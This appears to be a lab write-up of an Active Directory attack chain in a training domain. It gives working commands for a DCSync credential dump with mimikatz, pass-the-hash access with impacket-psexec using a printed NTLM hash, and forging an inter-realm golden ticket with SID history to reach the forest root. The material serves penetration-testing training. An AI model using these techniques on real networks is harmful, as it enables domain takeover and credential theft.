



# **Tech-DC:**

## **DCSync:**

In the bloodhound, I marked the machine dbserver31 and the user sqlserversync as owned. And I found out that SQLSERVERSYNC has **DCSync** permission**s** on the **tech.finance.corp** domain.



I bypassed AMSI on dbserver31, imported mimikatz and performed a DCSync attack. In a DCSync attack, we impersonate a domain controller to recover passwords via domain replication. For this we need some permissions on the domain controller. SQLSERVERSYNC already has these permissions. I dumped the krbtgt hash and administrator hash successfully.







I imported **PowerView.ps1** script and find out the DC name in the current domain:

###### **. .\PowerView.ps1**

###### **Get-NetDomainController**



In order for ps-exec to access tech-dc, I need its IP address (172.16.4.1), which I got from ping tech-dc.



I used impacket’s psexec script to access Domain Controller having Administrator hash using the following command on my host(kali) machine:

###### **impacket-psexec** [**tech/administrator@172.16.4.1**](mailto:tech/administrator@172.16.4.1) **-hashes**

**:acfd00282fbe922483c12e049e6e8990**

And I have successfully got access on Domain Controller (**tech-dc)** as **nt authority\system.**



As a Domain Admin, I added studentuser in “Domain Admins” group



# **FINANCE-DC:**

I need to get to Child domain to forest root. For this I need the following in order to create an inter-realm TGT:

# **Child Domain SID-**

###### **Get-DomainSID -Domain tech.finance.corp**

###### **Root Domain SID-**

**Get-DomainSID -Domain finance.corp**

###### **Enteprise Admins SID-**

**Format: RootDomainSID-519**

**Krbtgt hash-**



## **Inter-Realm TGT:**

Once all the above steps are done, we can import Mimikatz and start creating the interdimensional TGT:

###### **.\mimikatz.exe "kerberos::golden /user:Administrator**

###### **/domain:tech.finance.corp /sid:<ChildDomainSID>**

###### **/sids:<EnterpriseAdminSID> /krbtgt:<krbtgtHash> /ptt"**



We can see that we can successfully access the **finance-dc** file system.



In order to get command execution we will use /altservice parameter.





